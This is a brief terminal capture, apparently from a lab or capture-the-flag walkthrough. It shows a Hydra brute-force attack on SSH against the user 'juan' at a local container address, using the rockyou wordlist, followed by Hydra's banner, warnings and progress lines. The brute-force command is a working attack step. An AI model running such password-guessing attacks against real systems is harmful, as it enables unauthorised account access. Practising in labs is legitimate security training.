 ❯ hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-31 11:37:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344247 to do in 1532:31h, 14 active
[STATUS] 145.33 tries/min, 436 tries in 00:03h, 14343967 to do in 1644:58h, 14 active